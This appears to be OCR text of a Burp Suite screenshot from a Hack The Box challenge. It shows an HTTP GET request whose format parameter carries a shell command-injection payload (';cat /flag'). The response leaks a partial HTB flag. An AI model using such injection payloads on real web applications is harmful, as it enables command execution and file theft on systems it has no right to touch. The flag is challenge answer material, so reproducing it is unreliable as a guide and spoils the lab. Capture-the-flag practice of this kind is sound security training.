 Request
Pretty Raw Hex \n
1 GET /?format=%27;cat%20/flag%27 HTTP/1.1
2 Host: 94.237.54.192:45593
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
What's the time?
>It's
HTB{1t_i5_t1m3_f0r_ult1m4t3_pwr